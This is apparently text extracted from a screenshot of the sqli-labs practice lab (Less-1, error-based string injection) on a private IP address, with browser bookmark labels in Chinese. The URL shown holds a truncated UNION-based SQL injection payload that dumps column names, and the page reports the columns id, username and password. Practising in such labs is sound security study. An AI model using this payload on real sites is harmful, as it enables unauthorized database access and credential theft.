 Less-1 **Error Based- String**
在线编码_百度搜索
在线编码转换工具
192.168.77.131/master/Less-1/?id=-1'union select 1,(select group_concat(column_name) from infor
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1